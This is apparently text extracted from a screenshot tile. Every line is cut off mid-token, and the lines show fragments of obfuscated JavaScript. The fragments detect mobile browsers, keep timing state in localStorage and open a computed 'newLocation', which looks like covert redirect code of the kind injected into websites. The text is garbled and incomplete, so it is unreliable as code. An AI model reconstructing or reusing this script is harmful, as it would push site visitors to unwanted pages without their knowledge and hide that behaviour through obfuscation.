
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0
(Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]]
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0
()&&window[_0x365b[0x1e]](newLocation,_0x365b[
_0x2b4a92=location[_0x365b[0x20]];let _0x1b122
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseI
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]